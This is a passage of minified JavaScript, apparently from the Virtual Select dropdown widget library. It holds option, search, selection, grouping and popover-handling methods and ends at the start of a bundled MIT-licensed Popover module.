r=f(u(n[v])),s=n.options,g=s?!0:!1,t={index:h,value:r,label:f(u(n[y])),alias:d(n[w]),isVisible:k(n.isVisible,!0),isNew:n.isNew||!1,isGroupTitle:g},nt;e||r!==""||(e=!0);a&&(t.isDisabled=l[r]===!0);n.isGroupOption&&(t.isGroupOption=!0,t.groupIndex=n.groupIndex);b&&(t.description=f(u(n[p])));n.customData&&(t.customData=n.customData);i.push(t);h+=1;g&&(nt=t.index,c=!0,s.forEach(function(n){n.isGroupOption=!0;n.groupIndex=nt;o(n)}))};n.forEach(o);r=i.length;s=this.$ele;s.options=i;s.length=r;this.options=i;this.visibleOptionsCount=r;this.lastOptionIndex=r-1;this.newValues=[];this.hasOptionGroup=c;this.hasEmptyValueOption=e;this.setSortedOptions()}},{key:"setServerOptions",value:function(){var e=this,o=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],r,f;this.setOptionsMethod(o,!0);var u=this.selectedOptions,t=this.options,i=!1;u.length&&(r={},i=!0,t.forEach(function(n){r[n.value]=!0}),u.forEach(function(n){r[n.value]===!1&&(n.isVisible=!1,t.push(n))}),this.setOptionsMethod(t,!0));this.allowNewOption&&this.searchValue&&(f=t.some(function(n){return n.label.toLowerCase()===e.searchValue}),f||(i=!0,this.setNewOption()));i?(this.setVisibleOptionsCount(),this.multiple&&this.toggleAllOptionsClass(),this.setValueText()):this.updatePosition();n.removeClass(this.$allWrappers,"server-searching")}},{key:"setSelectedOptions",value:function(){this.selectedOptions=this.options.filter(function(n){return n.isSelected})}},{key:"setSortedOptions",value:function(){var n=i(this.options);this.showSelectedOptionsFirst&&this.selectedValues.length&&(n=this.hasOptionGroup?this.sortOptionsGroup(n):this.sortOptions(n));this.sortedOptions=n}},{key:"setVisibleOptions",value:function(){var t=i(this.sortedOptions),f=this.optionsCount*2,u=this.getVisibleStartIndex(),r=this.getNewOption(),e=u+f-1,n=0;r&&(r.visibleIndex=n,n++);t=t.filter(function(t){var i=!1;return t.isVisible&&!t.isCurrentNew&&(i=n>=u&&n<=e,t.visibleIndex=n,n+=1),i});r&&(t=[r].concat(i(t)));this.visibleOptions=t;this.renderOptions()}},{key:"setOptionsPosition",value:function(t){t===undefined&&(t=this.getVisibleStartIndex());var i=t*this.optionHeight;this.$options.style.transform="translate3d(0, ".concat(i,"px, 0)");n.setData(this.$options,"top",i)}},{key:"setOptionsTooltip",value:function(){var t=this,i=this.getVisibleOptions(),r=this.hasOptionDescription;i.forEach(function(i){var u=t.$dropboxContainer.querySelector('.vscomp-option[data-index="'.concat(i.index,'"]'));n.setData(u.querySelector(".vscomp-option-text"),"tooltip",i.label);r&&n.setData(u.querySelector(".vscomp-option-description"),"tooltip",i.description)})}},{key:"setValue",value:function(r){var f=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},e=f.disableEvent,s=e===void 0?!1:e,o=f.disableValidation,h=o===void 0?!1:o,c=this.hasEmptyValueOption&&r===""||r,u;this.selectedValues=c?Array.isArray(r)?i(r):[r]:[];u=this.getValue();this.$ele.value=u;this.$hiddenInput.value=this.getInputValue(u);this.isMaxValuesSelected=this.maxValues&&this.maxValues<=this.selectedValues.length?!0:!1;this.toggleAllOptionsClass();this.setValueText();n.toggleClass(this.$allWrappers,"has-value",t.isNotEmpty(this.selectedValues));n.toggleClass(this.$allWrappers,"max-value-selected",this.isMaxValuesSelected);h||this.validate();s||n.dispatchEvent(this.$ele,"change",!0)}},{key:"setValueText",value:function(){var v=this.multiple,tt=this.selectedValues,y=this.noOfDisplayValues,r=this.showValueAsTags,t=this.$valueText,p=[],u=[],i=tt.length,w=0,b=this.isAllSelected&&!this.hasServerSearch&&!this.disableAllOptionsSelectedText&&!r,k,f,d,e,o,g,c,l,s,a,nt,h;if(b&&this.hideValueTooltipOnSelectAll)t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")");else{k=this.getSelectedOptions({fullDetails:!0,keepSelectionOrder:!0});f=at(k);try{for(f.s();!(d=f.n()).done;)if(e=d.value,!e.isCurrentNew){if(w>=y)break;o=e.label;p.push(o);w++;r?(g='<span class="vscomp-value-tag" data-index="'.concat(e.index,'">\n              <span class="vscomp-value-tag-content">').concat(o,'<\/span>\n              <span class="vscomp-value-tag-clear-button">\n                <i class="vscomp-clear-icon"><\/i>\n              <\/span>\n            <\/span>'),u.push(g)):u.push(o)}}catch(it){f.e(it)}finally{f.f()}c=i-y;c>0&&u.push('<span class="vscomp-value-tag more-value-count">+ '.concat(c," ").concat(this.moreText,"<\/span>"));l=p.join(", ");l===""?t.innerHTML=this.placeholder:(t.innerHTML=l,v&&(s=this.maxValues,n.hasEllipsis(t)||s||this.alwaysShowSelectedOptionsCount||r?(a='<span class="vscomp-selected-value-count">'.concat(i,"<\/span>"),s&&(a+=' / <span class="vscomp-max-value-count">'.concat(s,"<\/span>")),b?t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")"):r?(t.innerHTML=u.join(""),this.$valueTags=t.querySelectorAll(".vscomp-value-tag"),this.setValueTagAttr()):(nt=i===1?this.optionSelectedText:this.optionsSelectedText,t.innerHTML="".concat(a," ").concat(nt))):u=[]))}h="";i===0?h=this.placeholder:r||(h=u.join(", "));n.setData(t,"tooltip",h);v&&(n.setData(t,"tooltipEllipsisOnly",i===0),r&&this.updatePosition())}},{key:"setSearchValue",value:function(t){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i;(t!==this.searchValueOriginal||u)&&(r||(this.$searchInput.value=t),i=t.replace(/\\/g,"").toLowerCase().trim(),this.searchValue=i,this.searchValueOriginal=t,n.toggleClass(this.$allWrappers,"has-search-value",t),this.afterSetSearchValue())}},{key:"setVisibleOptionsCount",value:function(){var i=0,n=!1,r,t=this.searchValue,u=this.searchGroup,f=this.showOptionsOnlyOnSearch,e=this.isOptionVisible.bind(this);this.hasOptionGroup&&(r=this.getVisibleOptionGroupsMapping(t));this.options.forEach(function(o){if(!o.isCurrentNew){var s;f&&!t?(o.isVisible=!1,s={isVisible:!1,hasExactOption:!1}):s=e({data:o,searchValue:t,hasExactOption:n,visibleOptionGroupsMapping:r,searchGroup:u});s.isVisible&&(i+=1);n||(n=s.hasExactOption)}});this.allowNewOption&&(t&&!n?(this.setNewOption(),i++):this.removeNewOption());this.visibleOptionsCount=i;this.afterSetVisibleOptionsCount()}},{key:"setOptionProp",value:function(n,t,i){this.options[n]&&(this.options[n][t]=i)}},{key:"setOptionsHeight",value:function(){this.$optionsList.style.height=this.optionHeight*this.visibleOptionsCount+"px"}},{key:"setOptionsContainerHeight",value:function(t){var i;t?this.showAsPopup&&(this.optionsCount=this.getOptionsCount(),this.halfOptionsCount=Math.ceil(this.optionsCount/2),i=this.getOptionsHeight(),this.optionsHeight=i):(i=this.optionsHeight,this.keepAlwaysOpen&&(n.setStyle(this.$noOptions,"height",i),n.setStyle(this.$noSearchResults,"height",i)));n.setStyle(this.$optionsContainer,"max-height",i);this.afterSetOptionsContainerHeight(t)}},{key:"setNewOption",value:function(n){var t=n||this.searchValueOriginal.trim(),r,u,i;t&&(r=this.getNewOption(),r?(u=r.index,this.setOptionProp(u,"value",this.secureText(t)),this.setOptionProp(u,"label",this.secureText(t))):(i={value:t,label:t},n?(i.isNew=!0,this.newValues.push(t)):i.isCurrentNew=!0,this.addOption(i)))}},{key:"setSelectedProp",value:function(){var n={};this.selectedValues.forEach(function(t){n[t]=!0});this.options.forEach(function(t){n[t.value]===!0&&(t.isSelected=!0)})}},{key:"setNewOptionsFromValue",value:function(n){if(n){var i=this.setNewOption.bind(this),t={};this.options.forEach(function(n){t[n.value]=!0});n.forEach(function(n){n&&t[n]!==!0&&i(n)})}}},{key:"setDropboxWrapperWidth",value:function(){if(!this.showAsPopup){var t=this.dropboxWidth||"".concat(this.$wrapper.offsetWidth,"px");n.setStyle(this.$dropboxContainer,"max-width",t)}}},{key:"setEleStyles",value:function(){var t=this.maxWidth,i={};t&&(i["max-width"]=t);n.setStyles(this.$ele,i)}},{key:"setDropboxStyles",value:function(){var t=this.dropboxWidth,i={},r={"z-index":this.zIndex};t&&(this.showAsPopup?i["max-width"]=t:r.width=t);n.setStyles(this.$dropboxContainer,r);n.setStyles(this.$dropbox,i)}},{key:"setOptionAttr",value:function(){var t=this.$visibleOptions,i=this.options,r="".concat(this.optionHeight,"px"),u=n.setStyle,f=n.getData,e=n.setData;t&&t.length&&t.forEach(function(n){var t=i[f(n,"index")];u(n,"height",r);e(n,"value",t.value)})}},{key:"setValueTagAttr",value:function(){var t=this.$valueTags;if(t&&t.length){var i=n.getData,r=n.setData,u=this.options;t.forEach(function(n){var t=i(n,"index"),f;typeof t!="undefined"&&(f=u[t],r(n,"value",f.value))})}}},{key:"setScrollTop",value:function(){var i=this.selectedValues,n,t;this.showSelectedOptionsFirst||i.length===0||(n={},i.forEach(function(t){n[t]=!0}),this.options.some(function(i){if(n[i.value])return t=i.visibleIndex,!0}),t&&(this.$optionsContainer.scrollTop=this.optionHeight*t))}},{key:"getVisibleOptions",value:function(){return this.visibleOptions||[]}},{key:"getValue",value:function(){return this.multiple?this.useGroupValue?this.getGroupValue():this.selectedValues:this.selectedValues[0]||""}},{key:"getGroupValue",value:function(){var n=[],t={};return this.options.forEach(function(i){if(i.isSelected){var r=i.value;i.isGroupTitle?r&&(t[i.index]=!0,n.push(r)):t[i.groupIndex]!==!0&&n.push(r)}}),n}},{key:"getInputValue",value:function(n){var t=n;return t&&t.length?this.setValueAsArray&&this.multiple&&(t=JSON.stringify(t)):t=this.emptyValue,t}},{key:"getFirstVisibleOptionIndex",value:function(){return Math.ceil(this.$optionsContainer.scrollTop/this.optionHeight)}},{key:"getVisibleStartIndex",value:function(){var t=this.getFirstVisibleOptionIndex(),n=t-this.halfOptionsCount;return n<0&&(n=0),n}},{key:"getTooltipAttrText",value:function(t){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,u={"data-tooltip":t||"","data-tooltip-enter-delay":this.tooltipEnterDelay,"data-tooltip-z-index":this.zIndex,"data-tooltip-font-size":this.tooltipFontSize,"data-tooltip-alignment":this.tooltipAlignment,"data-tooltip-max-width":this.tooltipMaxWidth,"data-tooltip-ellipsis-only":i,"data-tooltip-allow-html":r};return n.getAttributesText(u)}},{key:"getOptionObj",value:function(n){if(n){var i=t.getString,r=this.secureText.bind(this);return{index:n.index,value:r(i(n.value)),label:r(i(n.label)),description:r(i(n.description)),alias:this.getAlias(n.alias),isCurrentNew:n.isCurrentNew||!1,isNew:n.isNew||!1,isVisible:!0}}}},{key:"getNewOption",value:function(){var n=this.options[this.lastOptionIndex];if(n&&n.isCurrentNew)return n}},{key:"getOptionIndex",value:function(n){var t;return this.options.some(function(i){if(i.value==n)return t=i.index,!0}),t}},{key:"getNewValue",value:function(){var t={},n;return this.newValues.forEach(function(n){t[n]=!0}),n=this.selectedValues.filter(function(n){return t[n]===!0}),this.multiple?n:n[0]}},{key:"getAlias",value:function(n){var t=n;return t&&(t=Array.isArray(t)?t.join(","):t.toString().trim(),t=t.toLowerCase()),t||""}},{key:"getDisplayValue",value:function(){var n=[];return this.options.forEach(function(t){t.isSelected&&n.push(t.label)}),this.multiple?n:n[0]||""}},{key:"getSelectedOptions",value:function(){var i=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},r=i.fullDetails,u=r===void 0?!1:r,f=i.keepSelectionOrder,e=f===void 0?!1:f,o=this.valueKey,s=this.labelKey,h=this.selectedValues,n=[],t;return this.options.forEach(function(t){if(t.isSelected&&!t.isGroupTitle)if(u)n.push(t);else{var i,r=(i={},y(i,o,t.value),y(i,s,t.label),i);t.isNew&&(r.isNew=!0);t.customData&&(r.customData=t.customData);n.push(r)}}),e&&(t={},h.forEach(function(n,i){t[n]=i}),n.sort(function(n,i){return t[n.value]-t[i.value]})),this.multiple||u?n:n[0]}},{key:"getVisibleOptionGroupsMapping",value:function(n){var t=this.options,i={},r=this.isOptionVisible.bind(this);return t=this.structureOptionGroup(t),t.forEach(function(t){i[t.index]=t.options.some(function(t){return r({data:t,searchValue:n}).isVisible})}),i}},{key:"getOptionsCount",value:function(n){if(this.showAsPopup){var t=window.innerHeight*80/100-ti;this.hasSearchContainer&&(t-=ii);n=Math.floor(t/this.optionHeight)}else n=parseInt(n);return n}},{key:"getOptionsHeight",value:function(){return this.optionsCount*this.optionHeight+"px"}},{key:"getSibling",value:function(t,i){var r=i==="next"?"nextElementSibling":"previousElementSibling";do t&&(t=t[r]);while(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"));return t}},{key:"getUniqueId",value:function(){var n=t.getRandomInt(1e4),i=document.querySelector("#vscomp-ele-wrapper-".concat(n));return i?this.getUniqueId():n}},{key:"initDropboxPopover",value:function(){var n={ele:this.$ele,target:this.$dropboxContainer,position:this.position,zIndex:this.zIndex,margin:4,transitionDistance:30,hideArrowIcon:!0,disableManualAction:!0,disableUpdatePosition:!this.hasDropboxWrapper,afterShow:this.afterShowPopper.bind(this),afterHide:this.afterHidePopper.bind(this)};this.dropboxPopover=new PopoverComponent(n)}},{key:"openDropbox",value:function(t){this.isSilentOpen=t;t?n.setStyle(this.$dropboxContainer,"display","inline-flex"):(n.dispatchEvent(this.$ele,"beforeOpen"),n.setAria(this.$wrapper,"expanded",!0));this.setDropboxWrapperWidth();n.removeClass(this.$allWrappers,"closed");this.dropboxPopover&&!t?this.dropboxPopover.show():this.afterShowPopper()}},{key:"afterShowPopper",value:function(){var t=this.isSilentOpen;this.isSilentOpen=!1;t||(this.moveSelectedOptionsFirst(),this.setScrollTop(),n.addClass(this.$allWrappers,"focused"),this.showAsPopup?(n.addClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!0):this.focusSearchInput(),n.dispatchEvent(this.$ele,"afterOpen"))}},{key:"closeDropbox",value:function(t){if(this.isSilentClose=t,this.keepAlwaysOpen){this.removeOptionFocus();return}t?n.setStyle(this.$dropboxContainer,"display",""):(n.dispatchEvent(this.$ele,"beforeClose"),n.setAria(this.$wrapper,"expanded",!1),n.setAria(this.$wrapper,"activedescendant",""));this.dropboxPopover&&!t?this.dropboxPopover.hide():this.afterHidePopper()}},{key:"afterHidePopper",value:function(){var t=this.isSilentClose;this.isSilentClose=!1;n.removeClass(this.$allWrappers,"focused");this.removeOptionFocus();t||this.isPopupActive&&(n.removeClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!1);n.addClass(this.$allWrappers,"closed");t||n.dispatchEvent(this.$ele,"afterClose")}},{key:"moveSelectedOptionsFirst",value:function(){this.showSelectedOptionsFirst&&(this.setSortedOptions(),this.$optionsContainer.scrollTop&&this.selectedValues.length?this.scrollToTop():this.setVisibleOptions())}},{key:"toggleDropbox",value:function(){this.isOpened()?this.closeDropbox():this.openDropbox()}},{key:"updatePosition",value:function(){this.dropboxPopover&&this.$ele.updatePosition()}},{key:"isOpened",value:function(){return!n.hasClass(this.$wrapper,"closed")}},{key:"focusSearchInput",value:function(){var n=this.$searchInput;n&&n.focus()}},{key:"focusOption",value:function(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=r.direction,u=r.$option,o=r.focusFirst,i=this.$dropboxContainer.querySelector(".vscomp-option.focused"),t,f;u?t=u:!i||o?(f=this.getFirstVisibleOptionIndex(),t=this.$dropboxContainer.querySelector('.vscomp-option[data-visible-index="'.concat(f,'"]')),(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"))&&(t=this.getSibling(t,"next"))):t=this.getSibling(i,e);t&&t!==i&&(i&&this.toggleOptionFocusedState(i,!1),this.toggleOptionFocusedState(t,!0),this.toggleFocusedProp(n.getData(t,"index"),!0),this.moveFocusedOptionToView(t))}},{key:"moveFocusedOptionToView",value:function(t){if(t||(t=this.$dropboxContainer.querySelector(".vscomp-option.focused")),t){var i,r=this.$optionsContainer.getBoundingClientRect(),u=t.getBoundingClientRect(),o=r.top,s=r.bottom,h=r.height,c=u.top,l=u.bottom,a=u.height,f=t.offsetTop,e=n.getData(this.$options,"top","number");o>c?i=f+e:s<l&&(i=f-h+a+e);i!==undefined&&(this.$optionsContainer.scrollTop=i)}}},{key:"removeOptionFocus",value:function(){var n=this.$dropboxContainer.querySelector(".vscomp-option.focused");n&&(this.toggleOptionFocusedState(n,!1),this.toggleFocusedProp(null))}},{key:"selectOption",value:function(i){var c=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},s=c.event,u,o;if(i){if(u=!n.hasClass(i,"selected"),u){if(this.multiple&&this.isMaxValuesSelected)return}else if(!this.multiple){this.closeDropbox();return}var r=this.selectedValues,f=n.getData(i,"value"),e=n.getData(i,"index","number"),h=!1,l=this.lastSelectedOptionIndex;this.lastSelectedOptionIndex=null;this.toggleSelectedProp(e,u);u?(this.multiple?(r.push(f),this.toggleAllOptionsClass(),this.toggleGroupOptionsParent(i),s&&s.shiftKey&&(h=!0)):(r.length&&this.toggleSelectedProp(this.getOptionIndex(r[0]),!1),r=[f],o=this.$dropboxContainer.querySelector(".vscomp-option.selected"),o&&this.toggleOptionSelectedState(o,!1),this.closeDropbox()),this.lastSelectedOptionIndex=e,this.toggleOptionSelectedState(i)):this.multiple&&(this.toggleOptionSelectedState(i),t.removeItemFromArray(r,f),this.toggleAllOptionsClass(!1),this.toggleGroupOptionsParent(i,!1));n.hasClass(i,"current-new")&&this.beforeSelectNewValue();this.setValue(r);h&&this.selectRangeOptions(l,e)}}},{key:"selectFocusedOption",value:function(){this.selectOption(this.$dropboxContainer.querySelector(".vscomp-option.focused"))}},{key:"selectRangeOptions",value:function(n,t){var o=this,e;if(typeof n=="number"&&!this.maxValues){var f=this.selectedValues,s=this.hasOptionGroup,i={},r,u;n<t?(r=n,u=t):(r=t,u=n);this.options.forEach(function(n){var t,e;n.isDisabled||n.isGroupTitle||!n.isVisible||n.isSelected||(t=n.index,t>r&&t<u&&(s&&(e=n.groupIndex,typeof e=="number"&&(i[e]=!0)),n.isSelected=!0,f.push(n.value)))});this.toggleAllOptionsClass();this.setValue(f);i=Object.keys(i);i.length&&(e=this.toggleGroupTitleProp.bind(this),i.forEach(function(n){e(parseInt(n))}));setTimeout(function(){o.renderOptions()},0)}}},{key:"toggleAllOptions",value:function(t){if(this.multiple&&!this.disableSelectAll){typeof t!="boolean"&&(t=!n.hasClass(this.$toggleAllCheckbox,"checked"));var i=[],r=this.selectAllOnlyVisible;this.options.forEach(function(n){n.isDisabled||n.isCurrentNew||(t&&(!r||n.isVisible)?(n.isSelected=!0,n.isGroupTitle||i.push(n.value)):n.isSelected=!1)});this.toggleAllOptionsClass(t);this.setValue(i);this.renderOptions()}}},{key:"toggleAllOptionsClass",value:function(t){if(this.multiple){var i=typeof t=="boolean";i||(t=this.isAllOptionsSelected());n.toggleClass(this.$toggleAllCheckbox,"checked",t);this.isAllSelected=this.selectAllOnlyVisible&&i?this.isAllOptionsSelected():t}}},{key:"isAllOptionsSelected",value:function(){var n=!1;return this.options.length&&this.selectedValues.length&&(n=!this.options.some(function(n){return!n.isSelected&&!n.isDisabled&&!n.isGroupTitle})),n}},{key:"isAllGroupOptionsSelected",value:function(n){var t=!1;return this.options.length&&(t=!this.options.some(function(t){return!t.isSelected&&!t.isDisabled&&!t.isGroupTitle&&t.groupIndex===n})),t}},{key:"toggleGroupOptionsParent",value:function(t,i){if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&t){var r=n.getData(t,"groupIndex","number"),u=this.$options.querySelector('.vscomp-option[data-index="'.concat(r,'"]')),f=typeof i=="boolean"?i:this.isAllGroupOptionsSelected(r);this.toggleGroupTitleCheckbox(u,f)}}},{key:"toggleGroupTitleProp",value:function(n,t){var i=typeof t=="boolean"?t:this.isAllGroupOptionsSelected(n);this.toggleSelectedProp(n,i)}},{key:"toggleGroupOptions",value:function(i,r){var e=this;if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&i){var o=n.getData(i,"index","number"),u=this.selectedValues,s=this.selectAllOnlyVisible,f={},h=t.removeItemFromArray;u.forEach(function(n){f[n]=!0});this.options.forEach(function(n){if(!n.isDisabled&&n.groupIndex===o){var t=n.value;r&&(!s||n.isVisible)?(n.isSelected=!0,f[t]||u.push(t)):(n.isSelected=!1,f[t]&&h(u,t))}});this.toggleAllOptionsClass(r?null:!1);this.setValue(u);setTimeout(function(){e.renderOptions()},0)}}},{key:"toggleGroupTitleCheckbox",value:function(t,i){if(t){var r=n.getData(t,"index","number");this.toggleSelectedProp(r,i);this.toggleOptionSelectedState(t,i)}}},{key:"toggleFocusedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.focusedOptionIndex&&this.setOptionProp(this.focusedOptionIndex,"isFocused",!1);this.setOptionProp(n,"isFocused",t);this.focusedOptionIndex=n}},{key:"toggleSelectedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setOptionProp(n,"isSelected",t)}},{key:"scrollToTop",value:function(){var n=!this.isOpened(),t;n&&this.openDropbox(!0);t=this.$optionsContainer.scrollTop;t>0&&(this.$optionsContainer.scrollTop=0);n&&this.closeDropbox(!0)}},{key:"reset",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!1;this.options.forEach(function(n){n.isSelected=!1});this.beforeValueSet(!0);this.setValue(null,{disableValidation:t});this.afterValueSet();t&&n.removeClass(this.$allWrappers,"has-error");n.dispatchEvent(this.$ele,"reset")}},{key:"addOption",value:function(n,t){if(n){this.lastOptionIndex++;n.index=this.lastOptionIndex;var i=this.getOptionObj(n);this.options.push(i);this.sortedOptions.push(i);t&&(this.visibleOptionsCount++,this.afterSetOptions())}}},{key:"removeOption",value:function(n){(n||n==0)&&(this.options.splice(n,1),this.lastOptionIndex--)}},{key:"removeNewOption",value:function(){var n=this.getNewOption();n&&this.removeOption(n.index)}},{key:"sortOptions",value:function(n){return n.sort(function(n,t){var i=n.isSelected||n.isAnySelected,r=t.isSelected||t.isAnySelected;return i||r?i&&(!r||n.index<t.index)?-1:1:0})}},{key:"sortOptionsGroup",value:function(n){var t=this.sortOptions.bind(this);return n=this.structureOptionGroup(n),n.forEach(function(n){var i=n.options;n.isAnySelected=i.some(function(n){return n.isSelected});n.isAnySelected&&t(i)}),t(n),this.destructureOptionGroup(n)}},{key:"isOptionVisible",value:function(n){var i=n.data,r=n.searchValue,u=n.hasExactOption,s=n.visibleOptionGroupsMapping,h=n.searchGroup,c=i.value.toLowerCase(),f=i.label.toLowerCase(),e=i.description,o=i.alias,t=f.indexOf(r)!==-1;return i.isGroupTitle&&(h&&t||(t=s[i.index])),o&&!t&&(t=o.indexOf(r)!==-1),e&&!t&&(t=e.toLowerCase().indexOf(r)!==-1),i.isVisible=t,u||(u=f===r||c===r),{isVisible:t,hasExactOption:u}}},{key:"structureOptionGroup",value:function(n){var t=[],i={};return n.forEach(function(n){if(n.isGroupTitle){var r=[];n.options=r;i[n.index]=r;t.push(n)}}),n.forEach(function(n){n.isGroupOption&&i[n.groupIndex].push(n)}),t}},{key:"destructureOptionGroup",value:function(n){var t=[];return n.forEach(function(n){t.push(n);t=t.concat(n.options)}),t}},{key:"serverSearch",value:function(){n.removeClass(this.$allWrappers,"has-no-search-results");n.addClass(this.$allWrappers,"server-searching");this.setSelectedOptions();this.onServerSearch(this.searchValue,this)}},{key:"removeValue",value:function(i){var r=this.selectedValues,u=n.getData(i,"value");t.removeItemFromArray(r,u);this.setValueMethod(r)}},{key:"focus",value:function(){this.$wrapper.focus()}},{key:"enable",value:function(){this.$ele.disabled=!1;this.$ele.removeAttribute("disabled");this.$hiddenInput.removeAttribute("disabled");n.setAria(this.$wrapper,"disabled",!1)}},{key:"disable",value:function(){this.$ele.disabled=!0;this.$ele.setAttribute("disabled","");this.$hiddenInput.setAttribute("disabled","");n.setAria(this.$wrapper,"disabled",!0)}},{key:"validate",value:function(){if(this.disableValidation)return!0;var i=!1;return this.required&&t.isEmpty(this.selectedValues)&&(i=!0),n.toggleClass(this.$allWrappers,"has-error",i),!i}},{key:"destroy",value:function(){var t=this.$ele;t.virtualSelect=undefined;t.value=undefined;t.innerHTML="";this.hasDropboxWrapper&&(this.$dropboxWrapper.remove(),this.mutationObserver.disconnect());n.removeClass(t,"vscomp-ele")}},{key:"createSecureTextElements",value:function(){this.$secureDiv=document.createElement("div");this.$secureText=document.createTextNode("");this.$secureDiv.appendChild(this.$secureText)}},{key:"secureText",value:function(n){return!n||!this.enableSecureText?n:(this.$secureText.nodeValue=n,this.$secureDiv.innerHTML)}},{key:"toggleRequired",value:function(n){this.required=t.convertToBoolean(n);this.$ele.required=this.required}},{key:"toggleOptionSelectedState",value:function(t,i){var r=i;typeof r=="undefined"&&(r=!n.hasClass(t,"selected"));n.toggleClass(t,"selected",r);n.setAria(t,"selected",r)}},{key:"toggleOptionFocusedState",value:function(t,i){t&&(n.toggleClass(t,"focused",i),i&&n.setAria(this.$wrapper,"activedescendant",t.id))}}],[{key:"init",value:function(n){var t=n.ele,u,f,i;if(t){if(u=!1,typeof t=="string"){if(t=document.querySelectorAll(t),f=t.length,f===0)return;f===1&&(u=!0)}return(t.length===undefined||t.forEach===undefined)&&(t=[t],u=!0),i=[],t.forEach(function(t){if(t.virtualSelect){i.push(t.virtualSelect);return}n.ele=t;t.tagName==="SELECT"&&r.setPropsFromSelect(n);i.push(new r(n))}),u?i[0]:i}}},{key:"getAttrProps",value:function(){var i=n.convertPropToDataAttr,t={};return ui.forEach(function(n){t[n]=n}),fi.forEach(function(n){t[i(n)]=n}),t}},{key:"setPropsFromSelect",value:function(t){var i=t.ele,f=[],e=[],o=function o(n){var t=[],i=Array.from(n.children);return i.forEach(function(n){var r=n.value,i={value:r};n.tagName==="OPTGROUP"?(i.label=n.getAttribute("label"),i.options=o(n)):i.label=n.innerHTML;t.push(i);n.disabled&&f.push(r);n.selected&&e.push(r)}),t},s=o(i),r=document.createElement("div");n.setAttrFromEle(i,r,Object.keys(u),w);i.parentNode.insertBefore(r,i);i.remove();t.ele=r;t.options=s;t.disabledOptions=f;t.selectedValue=e}},{key:"onFormReset",value:function(n){var t=n.target.closest("form");t&&t.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.reset(!0)})}},{key:"onFormSubmit",value:function(n){r.validate($(n.target).closest("form")[0])||n.preventDefault()}},{key:"validate",value:function(n){if(!n)return!0;var t=!1;return n.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){var i=n.parentElement.virtualSelect.validate();t||i||(t=!0)}),!t}},{key:"reset",value:function(){this.virtualSelect.reset()}},{key:"setValueMethod",value:function(){var n;(n=this.virtualSelect).setValueMethod.apply(n,arguments)}},{key:"setPartLoadedMethod",value:function(){var n;(n=this.virtualSelect).setPartLoadedMethod.apply(n,arguments)}},{key:"setOptionsMethod",value:function(){var n;(n=this.virtualSelect).setOptionsMethod.apply(n,arguments)}},{key:"setDisabledOptionsMethod",value:function(){var n;(n=this.virtualSelect).setDisabledOptionsMethod.apply(n,arguments)}},{key:"toggleSelectAll",value:function(n){this.virtualSelect.toggleAllOptions(n)}},{key:"isAllSelected",value:function(){return this.virtualSelect.isAllSelected}},{key:"addOptionMethod",value:function(n){this.virtualSelect.addOption(n,!0)}},{key:"getNewValueMethod",value:function(){return this.virtualSelect.getNewValue()}},{key:"getDisplayValueMethod",value:function(){return this.virtualSelect.getDisplayValue()}},{key:"getSelectedOptionsMethod",value:function(n){return this.virtualSelect.getSelectedOptions(n)}},{key:"openMethod",value:function(){return this.virtualSelect.openDropbox()}},{key:"closeMethod",value:function(){return this.virtualSelect.closeDropbox()}},{key:"focusMethod",value:function(){return this.virtualSelect.focus()}},{key:"enableMethod",value:function(){return this.virtualSelect.enable()}},{key:"disableMethod",value:function(){return this.virtualSelect.disable()}},{key:"destroyMethod",value:function(){return this.virtualSelect.destroy()}},{key:"validateMethod",value:function(){return this.virtualSelect.validate()}},{key:"toggleRequiredMethod",value:function(n){return this.virtualSelect.toggleRequired(n)}},{key:"onResizeMethod",value:function(){document.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.onResize()})}}]),r}(),u;document.addEventListener("reset",r.onFormReset);document.addEventListener("submit",r.onFormSubmit);window.addEventListener("resize",r.onResizeMethod);u=r.getAttrProps();window.VirtualSelect=r;typeof NodeList!="undefined"&&NodeList.prototype&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach)}();!function(){
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
!function(){"use strict";function i(n){return function(n){if(Array.isArray(n))return t(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,i){if(n){if("string"==typeof n)return t(n,i);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(n,i):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function t(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n,t){for(var 